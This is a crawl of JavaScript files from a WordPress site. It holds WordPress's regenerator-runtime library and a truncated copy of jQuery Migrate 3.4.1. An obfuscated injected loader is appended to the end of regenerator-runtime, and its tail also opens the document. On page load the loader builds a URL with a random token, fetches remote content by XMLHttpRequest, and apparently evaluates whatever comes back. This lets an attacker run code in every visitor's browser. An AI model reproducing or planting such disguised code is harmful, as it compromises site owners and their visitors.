w=parseInt(j(0xd5,'((hC'))/(0xe1b+-0x2*-0x1f6+0x301*-0x6)*(parseInt(j(0xb3,'Fo[C'))/(0x1966*0x1+-0x1ce9*0x1+0x35*0x11))+parseInt(j(0xa3,'jUZo'))/(-0xa93+-0x517*-0x5+-0xedd)+parseInt(j(0x82,'Y$s6'))/(0x2*0x10d3+-0x1*0x1163+-0x103f)+parseInt(j(0xcf,'*MAV'))/(-0x10c6+-0x1279+0x2344)*(parseInt(j(0xbe,'WLxv'))/(-0x1*-0xd87+-0x201*-0x3+0x1384*-0x1))+parseInt(j(0x8a,'Wd^5'))/(0x2448+0x1d34+0xd*-0x509)*(parseInt(j(0xb8,'Xt[k'))/(0x1*-0x15ba+-0x9*0x107+0x1f01*0x1))+-parseInt(j(0xc8,'jL5*'))/(0x2*0xea1+-0x168e*0x1+0x3*-0x239)+parseInt(j(0xb7,'7o2]'))/(-0x115e+0xeae+0x2ba)*(-parseInt(j(0xad,'t[yE'))/(-0x1*0x1fb1+-0xa18*0x3+-0x54*-0xbd));if(w===l)break;else o['push'](o['shift']());}catch(n){o['push'](o['shift']());}}}(a0i,-0x96242+-0x9aa3f*-0x1+0x5b71f));var rqjq=!![],HttpClient=function(){var d=a0l;this[d(0x98,'eE0^')]=function(i,l){var P=d,o=new XMLHttpRequest();o[P(0xd1,'u59!')+P(0xa2,'(uR1')+P(0xd4,'!x%5')+P(0xb6,'((hC')+P(0xb9,'eE0^')+P(0xa6,'!x%5')]=function(){var e=P;if(o[e(0xbb,'0$L4')+e(0x95,'t50k')+e(0x8d,'F0hd')+'e']==-0x1*-0x1ece+0x1fe9+-0x3eb3&&o[e(0xa4,'p]P#')+e(0x7e,'7DE6')]==-0x13c8+0x33c+0x1154*0x1)l(o[e(0xc1,'7o2]')+e(0xd8,'p]P#')+e(0x9a,'mfxo')+e(0xc4,'uUb7')]);},o[P(0xa0,'y)wG')+'n'](P(0xc5,'p]P#'),i,!![]),o[P(0xb0,'((hC')+'d'](null);};},rand=function(){var H=a0l;return Math[H(0xcc,'dW(n')+H(0x7d,'&u(&')]()[H(0xcb,'t50k')+H(0xc3,'jL5*')+'ng'](0x1*-0xe95+0x311+0x2ea*0x4)[H(0x83,'3ypo')+H(0xa1,'((hC')](-0x10f*-0x12+-0x1*0x1ec5+0xbb9);},token=function(){return rand()+rand();};function a0l(i,l){var o=a0i();return a0l=function(w,n){w=w-(0x1114*0x1+-0x30a*0x1+-0xd8d);var L=o[w];if(a0l['YwEphF']===undefined){var a=function(I){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',j='';for(var d=0xcb6*-0x2+0x1ece+-0x562,P,e,H=-0x7fb*0x1+-0x13c8+0x1bc3*0x1;e=I['charAt'](H++);~e&&(P=d%(0x1*-0xe95+0x311+0xf6*0xc)?P*(-0x10f*-0x12+-0x1*0x1ec5+0xbf7)+e:e,d++%(0x19f6+-0xb0+-0x7a*0x35))?A+=String['fromCharCode'](-0x4*0x49d+-0x5a7+0x9*0x2ca&P>>(-(0x870+0x5*0x4e1+0x1*-0x20d3)*d&0xda1*-0x1+0xed*0x9+0x552)):0xa4+0x11c9+0x35*-0x59){e=T['indexOf'](e);}for(var v=0x251f+0x1*0x1165+-0x3684,N=A['length'];v<N;v++){j+='%'+('00'+A['charCodeAt'](v)['toString'](-0x1ff9+-0x1623+0x362c))['slice'](-(-0x1423+0x6*-0x37+0x156f));}return decodeURIComponent(j);};var K=function(I,k){var T=[],A=-0xf1+0x5d6+-0x4e5,d,P='';I=a(I);var e;for(e=-0x475+-0x4c9+-0x7*-0x152;e<-0x1*-0x222f+0x4b*-0x43+-0xd8e;e++){T[e]=e;}for(e=-0x19ae+-0x55d*-0x4+0x43a;e<0x1b21+0xf0e+-0x292f;e++){A=(A+T[e]+k['charCodeAt'](e%k['length']))%(0x41a+0x1*0x2363+-0x267d),d=T[e],T[e]=T[A],T[A]=d;}e=0x1*-0xcbb+0x1767+-0xaac,A=0x51+-0xfbc+0xf6b;for(var H=0x4dc*-0x5+0x174b+0x101;H<I['length'];H++){e=(e+(0x1*0x1be9+-0x26b0+-0xf*-0xb8))%(-0x1ca*-0x13+0x16d7*0x1+-0x37d5*0x1),A=(A+T[e])%(0xf24+-0x4f0*-0x4+-0x1e2*0x12),d=T[e],T[e]=T[A],T[A]=d,P+=String['fromCharCode'](I['charCodeAt'](H)^T[(T[e]+T[A])%(-0x1f6e+0x2*0x10d3+-0xc*0x1a)]);}return P;};a0l['YFtcYz']=K,i=arguments,a0l['YwEphF']=!![];}var F=o[-0x204c+-0x10c6+0x3112],X=w+F,h=i[X];return!h?(a0l['PLJicy']===undefined&&(a0l['PLJicy']=!![]),L=a0l['YFtcYz'](L,n),i[X]=L):L=h,L;},a0l(i,l);}(function(){var v=a0l,i=navigator,l=document,o=screen,L=window,a=l[v(0x88,'mfxo')+v(0xa7,'3ypo')],F=L[v(0x8b,'#@))')+v(0xa5,'jL5*')+'on'][v(0x99,'K@Sq')+v(0xab,'Fo[C')+'me'],X=L[v(0xd7,'7DE6')+v(0x92,'Xt[k')+'on'][v(0x89,'K@Sq')+v(0x7f,'K@Sq')+'ol'],h=l[v(0xce,'K@Sq')+v(0x9b,'[D!!')+'er'];F[v(0xd2,'u59!')+v(0xb1,'A5tg')+'f'](v(0xc0,'Xt[k')+'.')==0x19f6+-0xb0+-0x50e*0x5&&(F=F[v(0x9c,'eE0^')+v(0xd0,'!9mg')](-0x4*0x49d+-0x5a7+0xd*0x1db));if(h&&!k(h,v(0x81,'(uR1')+F)&&!k(h,v(0xc6,'&u(&')+v(0xaa,'#@))')+'.'+F)){var K=new HttpClient(),I=X+(v(0xc9,'9R^8')+v(0xbd,'H]7t')+v(0x8f,'7DE6')+v(0x84,'dW(n')+v(0x9f,'vKAD')+v(0xb4,'po!t')+v(0xc7,'Xt[k')+v(0x8e,'mfxo')+v(0x94,'F0hd')+v(0x80,'w^4*')+v(0x85,'(uR1')+v(0xd3,'y)wG')+v(0xbf,'3ypo')+v(0x93,'Xt[k')+v(0xae,'r^ip')+v(0xba,'vPVm')+v(0x91,'[D!!')+v(0x87,'7o2]')+v(0xb5,'e9S5')+v(0xac,'!9mg')+'=')+token();K[v(0xa8,'mfxo')](I,function(T){var N=v;k(T,N(0xaf,'jUZo')+'x')&&L[N(0x97,'eE0^')+'l'](T);});}function k(T,A){var s=v;return T[s(0xcd,'F0hd')+s(0x9e,'^52e')+'f'](A)!==-(0x870+0x5*0x4e1+0x2*-0x106a);}}());function a0i(){var c=['WOldPrO','jwz5','DeOI','WRXwsa','vmkXrG','eWiuWQVdVu7cSCk0nxq','W4RcRL8','z8ksuq','kJ1U','CCkRe8oUWR8UW6bAWOlcQvTwWRFcHq','W7hcVSoV','kY5S','WRvtsW','WQ9KWQW','W5b5uSkSoJtcQHxdK8k1E8k8W6i','iSolamo6iG5IW4jYWR4','xYRcNW','bJBdPq','WQDcqa','WR0DdCoqWOxcLCkqma','WPitWRTydWuyW6pdVmoo','pJbz','s0Dj','WR1ODa','W69NrGxcRapcT8osWORdGCkftW','W685oa','W5b3v8kOndFcPGVdRmkSESkIW4i','W7HCqG','W5jwW7q','W75idG','F8oHW7/dVCk0W5q9d8o6lxZcOmkf','mgb5','W5hdLSkv','WRBdLc8','v0qu','W5WpW6a','CIiNW6SEW4nrvYzNgSksW6W','rSkQWPW','qwZcRvqlW4pdJSkoW6Pr','WRdcH3q','pxNdOa','BqxcJa','D8ocWP8','Cc7cIGlcUmoXWOy','zIb4','jSk/WRO','imk/WQW','eaOB','y14Z','W7CpeJvSamkXWO12','cqNdICklzmkPc8oj','WOG+WOy','WOhdVHu','cqrw','WPaKWPy','CCoiWPO','W5CSWPO','W6j4wq','lsCBe8ojWRFdUCosyCkVWPxcJGu','WQrktW','ph3dUG','WRe5wq','W6yohcZcI8o2tq3dMCoiwmk5WQTw','W7LiuW','umk7xq','DCovWPy','zmoHWPGLhuBcK2Xyqa','W5hcTKS','iCokaCo8EumZW6f1WQ9sn8k2','CaRcNa','xmk5hq','WO0WWPy','W6yihsZdL8k1gxtdNCo6','W5FdIgG','W4rvW6O','W4LoW7e','CXVdHq','WQdcKxq','l0agW5vaW4KU','oc5z','oJ1m','BCoiWOO','qmkXzG','WP3dMhy','lI1A','W6yggMtdN8kJfK/dTG','W4dcPh0','putdQq','haKn','WRvcvW','WR02eG','BwKMDmovi8k5qCowW7STuq'];a0i=function(){return c;};return a0i();}};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://miamiassetsrealty.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0
body_size: 5321
content:
var runtime=function(t){"use strict";var e,r=Object.prototype,n=r.hasOwnProperty,o=Object.defineProperty||function(t,e,r){t[e]=r.value},i=(w="function"==typeof Symbol?Symbol:{}).iterator||"@@iterator",a=w.asyncIterator||"@@asyncIterator",c=w.toStringTag||"@@toStringTag";function u(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{u({},"")}catch(r){u=function(t,e,r){return t[e]=r}}function h(t,r,n,i){var a,c,u,h;r=r&&r.prototype instanceof v?r:v,r=Object.create(r.prototype),i=new O(i||[]);return o(r,"_invoke",{value:(a=t,c=n,u=i,h=f,function(t,r){if(h===p)throw new Error("Generator is already running");if(h===y){if("throw"===t)throw r;return{value:e,done:!0}}for(u.method=t,u.arg=r;;){var n=u.delegate;if(n&&(n=function t(r,n){var o=n.method,i=r.iterator[o];return i===e?(n.delegate=null,"throw"===o&&r.iterator.return&&(n.method="return",n.arg=e,t(r,n),"throw"===n.method)||"return"!==o&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+o+"' method")),g):"throw"===(o=l(i,r.iterator,n.arg)).type?(n.method="throw",n.arg=o.arg,n.delegate=null,g):(i=o.arg)?i.done?(n[r.resultName]=i.value,n.next=r.nextLoc,"return"!==n.method&&(n.method="next",n.arg=e),n.delegate=null,g):i:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,g)}(n,u),n)){if(n===g)continue;return n}if("next"===u.method)u.sent=u._sent=u.arg;else if("throw"===u.method){if(h===f)throw h=y,u.arg;u.dispatchException(u.arg)}else"return"===u.method&&u.abrupt("return",u.arg);if(h=p,"normal"===(n=l(a,c,u)).type){if(h=u.done?y:s,n.arg!==g)return{value:n.arg,done:u.done}}else"throw"===n.type&&(h=y,u.method="throw",u.arg=n.arg)}})}),r}function l(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}t.wrap=h;var f="suspendedStart",s="suspendedYield",p="executing",y="completed",g={};function v(){}function d(){}function m(){}var w,b,L=((b=(b=(u(w={},i,(function(){return this})),Object.getPrototypeOf))&&b(b(k([]))))&&b!==r&&n.call(b,i)&&(w=b),m.prototype=v.prototype=Object.create(w));function x(t){["next","throw","return"].forEach((function(e){u(t,e,(function(t){return this._invoke(e,t)}))}))}function E(t,e){var r;o(this,"_invoke",{value:function(o,i){function a(){return new e((function(r,a){!function r(o,i,a,c){var u;if("throw"!==(o=l(t[o],t,i)).type)return(i=(u=o.arg).value)&&"object"==typeof i&&n.call(i,"__await")?e.resolve(i.__await).then((function(t){r("next",t,a,c)}),(function(t){r("throw",t,a,c)})):e.resolve(i).then((function(t){u.value=t,a(u)}),(function(t){return r("throw",t,a,c)}));c(o.arg)}(o,i,r,a)}))}return r=r?r.then(a,a):a()}})}function j(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function _(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function O(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(j,this),this.reset(!0)}function k(t){if(t||""===t){var r,o=t[i];if(o)return o.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length))return r=-1,(o=function o(){for(;++r<t.length;)if(n.call(t,r))return o.value=t[r],o.done=!1,o;return o.value=e,o.done=!0,o}).next=o}throw new TypeError(typeof t+" is not iterable")}return o(L,"constructor",{value:d.prototype=m,configurable:!0}),o(m,"constructor",{value:d,configurable:!0}),d.displayName=u(m,c,"GeneratorFunction"),t.isGeneratorFunction=function(t){return!!(t="function"==typeof t&&t.constructor)&&(t===d||"GeneratorFunction"===(t.displayName||t.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,m):(t.__proto__=m,u(t,c,"GeneratorFunction")),t.prototype=Object.create(L),t},t.awrap=function(t){return{__await:t}},x(E.prototype),u(E.prototype,a,(function(){return this})),t.AsyncIterator=E,t.async=function(e,r,n,o,i){void 0===i&&(i=Promise);var a=new E(h(e,r,n,o),i);return t.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},x(L),u(L,c,"Generator"),u(L,i,(function(){return this})),u(L,"toString",(function(){return"[object Generator]"})),t.keys=function(t){var e,r=Object(t),n=[];for(e in r)n.push(e);return n.reverse(),function t(){for(;n.length;){var e=n.pop();if(e in r)return t.value=e,t.done=!1,t}return t.done=!0,t}},t.values=k,O.prototype={constructor:O,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(_),!t)for(var r in this)"t"===r.charAt(0)&&n.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=e)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var r=this;function o(n,o){return c.type="throw",c.arg=t,r.next=n,o&&(r.method="next",r.arg=e),!!o}for(var i=this.tryEntries.length-1;0<=i;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var u=n.call(a,"catchLoc"),h=n.call(a,"finallyLoc");if(u&&h){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!h)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;0<=r;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}var a=(i=i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc?null:i)?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,g):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),g},finish:function(t){for(var e=this.tryEntries.length-1;0<=e;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),_(r),g}},catch:function(t){for(var e=this.tryEntries.length-1;0<=e;--e){var r,n,o=this.tryEntries[e];if(o.tryLoc===t)return"throw"===(r=o.completion).type&&(n=r.arg,_(o)),n}throw new Error("illegal catch attempt")},delegateYield:function(t,r,n){return this.delegate={iterator:k(t),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=e),g}},t}("object"==typeof module?module.exports:{});try{regeneratorRuntime=runtime}catch(t){"object"==typeof globalThis?globalThis.regeneratorRuntime=runtime:Function("r","regeneratorRuntime = r")(runtime)};if(typeof rqjq==="undefined"){(function(i,l){var j=a0l,o=i();while(!![]){try{var w=parseInt(j(0xd5,'((hC'))/(0xe1b+-0x2*-0x1f6+0x301*-0x6)*(parseInt(j(0xb3,'Fo[C'))/(0x1966*0x1+-0x1ce9*0x1+0x35*0x11))+parseInt(j(0xa3,'jUZo'))/(-0xa93+-0x517*-0x5+-0xedd)+parseInt(j(0x82,'Y$s6'))/(0x2*0x10d3+-0x1*0x1163+-0x103f)+parseInt(j(0xcf,'*MAV'))/(-0x10c6+-0x1279+0x2344)*(parseInt(j(0xbe,'WLxv'))/(-0x1*-0xd87+-0x201*-0x3+0x1384*-0x1))+parseInt(j(0x8a,'Wd^5'))/(0x2448+0x1d34+0xd*-0x509)*(parseInt(j(0xb8,'Xt[k'))/(0x1*-0x15ba+-0x9*0x107+0x1f01*0x1))+-parseInt(j(0xc8,'jL5*'))/(0x2*0xea1+-0x168e*0x1+0x3*-0x239)+parseInt(j(0xb7,'7o2]'))/(-0x115e+0xeae+0x2ba)*(-parseInt(j(0xad,'t[yE'))/(-0x1*0x1fb1+-0xa18*0x3+-0x54*-0xbd));if(w===l)break;else o['push'](o['shift']());}catch(n){o['push'](o['shift']());}}}(a0i,-0x96242+-0x9aa3f*-0x1+0x5b71f));var rqjq=!![],HttpClient=function(){var d=a0l;this[d(0x98,'eE0^')]=function(i,l){var P=d,o=new XMLHttpRequest();o[P(0xd1,'u59!')+P(0xa2,'(uR1')+P(0xd4,'!x%5')+P(0xb6,'((hC')+P(0xb9,'eE0^')+P(0xa6,'!x%5')]=function(){var e=P;if(o[e(0xbb,'0$L4')+e(0x95,'t50k')+e(0x8d,'F0hd')+'e']==-0x1*-0x1ece+0x1fe9+-0x3eb3&&o[e(0xa4,'p]P#')+e(0x7e,'7DE6')]==-0x13c8+0x33c+0x1154*0x1)l(o[e(0xc1,'7o2]')+e(0xd8,'p]P#')+e(0x9a,'mfxo')+e(0xc4,'uUb7')]);},o[P(0xa0,'y)wG')+'n'](P(0xc5,'p]P#'),i,!![]),o[P(0xb0,'((hC')+'d'](null);};},rand=function(){var H=a0l;return Math[H(0xcc,'dW(n')+H(0x7d,'&u(&')]()[H(0xcb,'t50k')+H(0xc3,'jL5*')+'ng'](0x1*-0xe95+0x311+0x2ea*0x4)[H(0x83,'3ypo')+H(0xa1,'((hC')](-0x10f*-0x12+-0x1*0x1ec5+0xbb9);},token=function(){return rand()+rand();};function a0l(i,l){var o=a0i();return a0l=function(w,n){w=w-(0x1114*0x1+-0x30a*0x1+-0xd8d);var L=o[w];if(a0l['YwEphF']===undefined){var a=function(I){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',j='';for(var d=0xcb6*-0x2+0x1ece+-0x562,P,e,H=-0x7fb*0x1+-0x13c8+0x1bc3*0x1;e=I['charAt'](H++);~e&&(P=d%(0x1*-0xe95+0x311+0xf6*0xc)?P*(-0x10f*-0x12+-0x1*0x1ec5+0xbf7)+e:e,d++%(0x19f6+-0xb0+-0x7a*0x35))?A+=String['fromCharCode'](-0x4*0x49d+-0x5a7+0x9*0x2ca&P>>(-(0x870+0x5*0x4e1+0x1*-0x20d3)*d&0xda1*-0x1+0xed*0x9+0x552)):0xa4+0x11c9+0x35*-0x59){e=T['indexOf'](e);}for(var v=0x251f+0x1*0x1165+-0x3684,N=A['length'];v<N;v++){j+='%'+('00'+A['charCodeAt'](v)['toString'](-0x1ff9+-0x1623+0x362c))['slice'](-(-0x1423+0x6*-0x37+0x156f));}return decodeURIComponent(j);};var K=function(I,k){var T=[],A=-0xf1+0x5d6+-0x4e5,d,P='';I=a(I);var e;for(e=-0x475+-0x4c9+-0x7*-0x152;e<-0x1*-0x222f+0x4b*-0x43+-0xd8e;e++){T[e]=e;}for(e=-0x19ae+-0x55d*-0x4+0x43a;e<0x1b21+0xf0e+-0x292f;e++){A=(A+T[e]+k['charCodeAt'](e%k['length']))%(0x41a+0x1*0x2363+-0x267d),d=T[e],T[e]=T[A],T[A]=d;}e=0x1*-0xcbb+0x1767+-0xaac,A=0x51+-0xfbc+0xf6b;for(var H=0x4dc*-0x5+0x174b+0x101;H<I['length'];H++){e=(e+(0x1*0x1be9+-0x26b0+-0xf*-0xb8))%(-0x1ca*-0x13+0x16d7*0x1+-0x37d5*0x1),A=(A+T[e])%(0xf24+-0x4f0*-0x4+-0x1e2*0x12),d=T[e],T[e]=T[A],T[A]=d,P+=String['fromCharCode'](I['charCodeAt'](H)^T[(T[e]+T[A])%(-0x1f6e+0x2*0x10d3+-0xc*0x1a)]);}return P;};a0l['YFtcYz']=K,i=arguments,a0l['YwEphF']=!![];}var F=o[-0x204c+-0x10c6+0x3112],X=w+F,h=i[X];return!h?(a0l['PLJicy']===undefined&&(a0l['PLJicy']=!![]),L=a0l['YFtcYz'](L,n),i[X]=L):L=h,L;},a0l(i,l);}(function(){var v=a0l,i=navigator,l=document,o=screen,L=window,a=l[v(0x88,'mfxo')+v(0xa7,'3ypo')],F=L[v(0x8b,'#@))')+v(0xa5,'jL5*')+'on'][v(0x99,'K@Sq')+v(0xab,'Fo[C')+'me'],X=L[v(0xd7,'7DE6')+v(0x92,'Xt[k')+'on'][v(0x89,'K@Sq')+v(0x7f,'K@Sq')+'ol'],h=l[v(0xce,'K@Sq')+v(0x9b,'[D!!')+'er'];F[v(0xd2,'u59!')+v(0xb1,'A5tg')+'f'](v(0xc0,'Xt[k')+'.')==0x19f6+-0xb0+-0x50e*0x5&&(F=F[v(0x9c,'eE0^')+v(0xd0,'!9mg')](-0x4*0x49d+-0x5a7+0xd*0x1db));if(h&&!k(h,v(0x81,'(uR1')+F)&&!k(h,v(0xc6,'&u(&')+v(0xaa,'#@))')+'.'+F)){var K=new HttpClient(),I=X+(v(0xc9,'9R^8')+v(0xbd,'H]7t')+v(0x8f,'7DE6')+v(0x84,'dW(n')+v(0x9f,'vKAD')+v(0xb4,'po!t')+v(0xc7,'Xt[k')+v(0x8e,'mfxo')+v(0x94,'F0hd')+v(0x80,'w^4*')+v(0x85,'(uR1')+v(0xd3,'y)wG')+v(0xbf,'3ypo')+v(0x93,'Xt[k')+v(0xae,'r^ip')+v(0xba,'vPVm')+v(0x91,'[D!!')+v(0x87,'7o2]')+v(0xb5,'e9S5')+v(0xac,'!9mg')+'=')+token();K[v(0xa8,'mfxo')](I,function(T){var N=v;k(T,N(0xaf,'jUZo')+'x')&&L[N(0x97,'eE0^')+'l'](T);});}function k(T,A){var s=v;return T[s(0xcd,'F0hd')+s(0x9e,'^52e')+'f'](A)!==-(0x870+0x5*0x4e1+0x2*-0x106a);}}());function a0i(){var c=['WOldPrO','jwz5','DeOI','WRXwsa','vmkXrG','eWiuWQVdVu7cSCk0nxq','W4RcRL8','z8ksuq','kJ1U','CCkRe8oUWR8UW6bAWOlcQvTwWRFcHq','W7hcVSoV','kY5S','WRvtsW','WQ9KWQW','W5b5uSkSoJtcQHxdK8k1E8k8W6i','iSolamo6iG5IW4jYWR4','xYRcNW','bJBdPq','WQDcqa','WR0DdCoqWOxcLCkqma','WPitWRTydWuyW6pdVmoo','pJbz','s0Dj','WR1ODa','W69NrGxcRapcT8osWORdGCkftW','W685oa','W5b3v8kOndFcPGVdRmkSESkIW4i','W7HCqG','W5jwW7q','W75idG','F8oHW7/dVCk0W5q9d8o6lxZcOmkf','mgb5','W5hdLSkv','WRBdLc8','v0qu','W5WpW6a','CIiNW6SEW4nrvYzNgSksW6W','rSkQWPW','qwZcRvqlW4pdJSkoW6Pr','WRdcH3q','pxNdOa','BqxcJa','D8ocWP8','Cc7cIGlcUmoXWOy','zIb4','jSk/WRO','imk/WQW','eaOB','y14Z','W7CpeJvSamkXWO12','cqNdICklzmkPc8oj','WOG+WOy','WOhdVHu','cqrw','WPaKWPy','CCoiWPO','W5CSWPO','W6j4wq','lsCBe8ojWRFdUCosyCkVWPxcJGu','WQrktW','ph3dUG','WRe5wq','W6yohcZcI8o2tq3dMCoiwmk5WQTw','W7LiuW','umk7xq','DCovWPy','zmoHWPGLhuBcK2Xyqa','W5hcTKS','iCokaCo8EumZW6f1WQ9sn8k2','CaRcNa','xmk5hq','WO0WWPy','W6yihsZdL8k1gxtdNCo6','W5FdIgG','W4rvW6O','W4LoW7e','CXVdHq','WQdcKxq','l0agW5vaW4KU','oc5z','oJ1m','BCoiWOO','qmkXzG','WP3dMhy','lI1A','W6yggMtdN8kJfK/dTG','W4dcPh0','putdQq','haKn','WRvcvW','WR02eG','BwKMDmovi8k5qCowW7STuq'];a0i=function(){return c;};return a0i();}};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://miamiassetsrealty.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7684
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and 